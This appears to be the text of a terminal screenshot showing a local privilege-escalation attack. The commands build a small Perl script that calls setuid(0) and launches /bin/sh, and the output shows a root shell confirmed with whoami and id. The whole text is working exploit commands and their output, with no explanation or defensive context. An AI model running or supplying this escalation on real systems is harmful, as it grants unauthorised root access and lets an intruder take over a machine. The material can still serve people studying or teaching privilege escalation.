 $ touch exploit.pl
$ echo "#!/usr/bin/perl" >> exploit.pl
$ echo "use POSIX qw(setuid);" >> exploit.pl
$ echo "POSIX::setuid(0);" >> exploit.pl
$ echo 'exec "/bin/sh";' >> exploit.pl
$ chmod +x exploit.pl
$ ./exploit.pl
whoami
root
python -v
/bin/sh: 2: python: not found
id
uid=0(root) gid=1000(david) groups=1000(david)